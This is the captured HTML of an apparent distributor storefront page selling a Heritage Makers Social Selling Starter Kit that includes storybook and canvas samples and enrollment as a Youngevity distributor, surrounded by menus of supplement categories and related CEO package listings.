

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/ceo-packages-c-48_72/heritage-makers-social-kit-p-464.html
body_size: 11287
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Heritage Makers Social Kit [USHM5000] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="Heritage Makers Social Kit [USHM5000] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; Heritage Makers Social Kit [USHM5000] - Heritage Makers Social Kit Item #: USHM5000 Are you ready to start building your business with the exciting digital brand of Heritage Makers? Start your business off right with the Heritage Makers Social Selling Starter Kit! This kit includes beautiful samples of some of the hottest digital products ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/ceo-packages-c-48_72/heritage-makers-social-kit-p-464.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=q983109okbap4sckjbkd7h39j7"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="464" /><input type="hidden" name="cPath" value="48_72" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/ceo-packages-c-48_72/heritage-makers-social-kit-p-464.html?language=en&amp;zenid=q983109okbap4sckjbkd7h39j7">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=q983109okbap4sckjbkd7h39j7"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=q983109okbap4sckjbkd7h39j7"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="q983109okbap4sckjbkd7h39j7" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=q983109okbap4sckjbkd7h39j7"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=q983109okbap4sckjbkd7h39j7">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=q983109okbap4sckjbkd7h39j7">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=q983109okbap4sckjbkd7h39j7">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=q983109okbap4sckjbkd7h39j7">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=q983109okbap4sckjbkd7h39j7">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=q983109okbap4sckjbkd7h39j7">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=q983109okbap4sckjbkd7h39j7">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=q983109okbap4sckjbkd7h39j7">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=q983109okbap4sckjbkd7h39j7">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=q983109okbap4sckjbkd7h39j7">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=q983109okbap4sckjbkd7h39j7">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=q983109okbap4sckjbkd7h39j7">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=q983109okbap4sckjbkd7h39j7">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=q983109okbap4sckjbkd7h39j7">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=q983109okbap4sckjbkd7h39j7">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=q983109okbap4sckjbkd7h39j7">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=q983109okbap4sckjbkd7h39j7">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=q983109okbap4sckjbkd7h39j7">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=q983109okbap4sckjbkd7h39j7">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=q983109okbap4sckjbkd7h39j7">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=q983109okbap4sckjbkd7h39j7">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=q983109okbap4sckjbkd7h39j7">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=q983109okbap4sckjbkd7h39j7">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=q983109okbap4sckjbkd7h39j7">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=q983109okbap4sckjbkd7h39j7">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=q983109okbap4sckjbkd7h39j7">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=q983109okbap4sckjbkd7h39j7">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=q983109okbap4sckjbkd7h39j7">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=q983109okbap4sckjbkd7h39j7" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=q983109okbap4sckjbkd7h39j7">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=q983109okbap4sckjbkd7h39j7">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=q983109okbap4sckjbkd7h39j7">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=q983109okbap4sckjbkd7h39j7">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=q983109okbap4sckjbkd7h39j7">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=q983109okbap4sckjbkd7h39j7">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=q983109okbap4sckjbkd7h39j7">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=q983109okbap4sckjbkd7h39j7">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=q983109okbap4sckjbkd7h39j7"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=q983109okbap4sckjbkd7h39j7"><span itemprop="title">CEO Packages</span></a><div class="breadcrumb" style="display:inline;">Heritage Makers Social Kit</div></div>
</div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/ceo-packages-c-48_72/heritage-makers-social-kit-p-464.html?action=add_product&amp;zenid=q983109okbap4sckjbkd7h39j7" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="b56f156a31e2b943d1770e16e81d1314" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/17710_USHM5000_420p_2.jpg">
	<img src="images/17710_USHM5000_420p_2.jpg" class="img-responsive" alt="Heritage Makers Social Kit" title=" Heritage Makers Social Kit " width="400" height="400" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12">Heritage Makers Social Kit <br />
Item #: USHM5000 <br />
Are you ready to start building your business with the exciting digital brand of Heritage Makers? Start your business off right with the Heritage Makers Social Selling Starter Kit!  <br />
<br />
 <br />
This kit includes beautiful samples of some of the hottest digital products available through this brand so you can start holding socials right away. You will receive an 8x8 hardbound storybook sample, a 12x12 storybook sample, our popular 8x8 wrapped canvas, and a sample deck of playing cards.<br />
<br />
In addition, you will receive a package of the Memory Making Idea books and a package of order forms. This kit also enrolls you as a Youngevity distributor, so you can begin building your new business!</div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">Heritage Makers Social Kit</h2>
            <h3 class="sub_title">Item #: USHM5000 </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">Heritage Makers Social Kit 
Item #: USHM5000 
Are you ready to start building your business with the exciting digital brand of Heritage Makers? Start your business off right with the Heritage Makers Social Selling Starter Kit!  

 
This kit includes beautiful samples of some of the hottest digital products available through this brand so yo...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">10000 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="productSalePrice">$190.00</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="464" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/health-and-beauty-ceo-mega-pak-light-to-medium-p-470.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/16691_1063-CEO-makeup-kit_420p_1.jpg" class="img-responsive" alt="Health and Beauty CEO Mega Pak™ - Light to Medium" title=" Health and Beauty CEO Mega Pak™ - Light to Medium " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/health-and-beauty-ceo-mega-pak-light-to-medium-p-470.html?zenid=q983109okbap4sckjbkd7h39j7">Health and Beauty CEO Mega Pak™ - Light to Medium</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/legacy-for-life-ceo-mega-pak-p-446.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/20749_1053-LegacyForLife-CEO-Mega-Pak_420p_1.jpg" class="img-responsive" alt="Legacy For Life™ CEO Mega Pak™" title=" Legacy For Life™ CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/legacy-for-life-ceo-mega-pak-p-446.html?zenid=q983109okbap4sckjbkd7h39j7">Legacy For Life™ CEO Mega Pak™</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/natures-pearl-ceo-mega-pak-p-447.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/20775_1054-Natures-Pearl-CEO-Mega-Pak_420p_1.jpg" class="img-responsive" alt="Natures Pearl CEO Mega Pak™" title=" Natures Pearl CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/natures-pearl-ceo-mega-pak-p-447.html?zenid=q983109okbap4sckjbkd7h39j7">Natures Pearl CEO Mega Pak™</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-20-p-448.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/13083_1072-CEO-Mega-Pak2-2pt0-0615_420p_1.jpg" class="img-responsive" alt="Healthy Start CEO Mega Pak™ 2.0" title=" Healthy Start CEO Mega Pak™ 2.0 " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-20-p-448.html?zenid=q983109okbap4sckjbkd7h39j7">Healthy Start CEO Mega Pak™ 2.0</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/for-tails-only-social-kit-p-449.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/18311_FTO-Social_420x420_2.jpg" class="img-responsive" alt="For Tails Only Social Kit" title=" For Tails Only Social Kit " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/for-tails-only-social-kit-p-449.html?zenid=q983109okbap4sckjbkd7h39j7">For Tails Only Social Kit</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/90-for-life-social-kit-p-450.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/17715_USYG5000_90Kit_420p_1.jpg" class="img-responsive" alt="90 For Life Social Kit" title=" 90 For Life Social Kit " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/90-for-life-social-kit-p-450.html?zenid=q983109okbap4sckjbkd7h39j7">90 For Life Social Kit</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/weight-loss-social-kit-p-451.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/no_picture.gif" class="img-responsive" alt="Weight Loss Social Kit" title=" Weight Loss Social Kit " width="100" height="80" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/weight-loss-social-kit-p-451.html?zenid=q983109okbap4sckjbkd7h39j7">Weight Loss Social Kit</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-p-452.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/12765_1070-CEO-Mega-Pak-0615_420p_1.jpg" class="img-responsive" alt="Healthy Start CEO Mega Pak™" title=" Healthy Start CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-p-452.html?zenid=q983109okbap4sckjbkd7h39j7">Healthy Start CEO Mega Pak™</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/detox-ceo-mega-pak-p-454.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/15515_1092-Detox-CEO-Mega-Pak_1216_420p_1.jpg" class="img-responsive" alt="Detox CEO Mega Pak™" title=" Detox CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/detox-ceo-mega-pak-p-454.html?zenid=q983109okbap4sckjbkd7h39j7">Detox CEO Mega Pak™</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Friday 16 December, 2016.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/ceo-packages-c-48_72/heritage-makers-social-kit-p-464.html?zenid=q983109okbap4sckjbkd7h39j7"><img src="images/17710_USHM5000_420p_2.jpg" class="img-responsive" alt="Heritage Makers Social Kit" title=" Heritage Makers Social Kit " width="220" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/ceo-packages-c-48_72/heritage-makers-social-kit-p-464.html?zenid=q983109okbap4sckjbkd7h39j7">Heritage Makers Social Kit</a><br /><span class="productSalePrice">$190.00</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
